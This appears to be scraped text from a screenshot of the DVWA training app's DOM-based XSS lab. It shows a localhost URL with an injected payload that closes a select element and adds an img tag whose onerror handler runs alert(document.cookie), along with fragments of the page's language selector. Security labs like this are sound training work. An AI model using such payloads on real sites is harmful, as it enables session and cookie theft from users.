 localhost/vulnerabilities/xss_d/?default=" ></option></select><img src=x onerror="alert(document.cookie)">
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
s
et DB
e
Please choose a language:
English
Select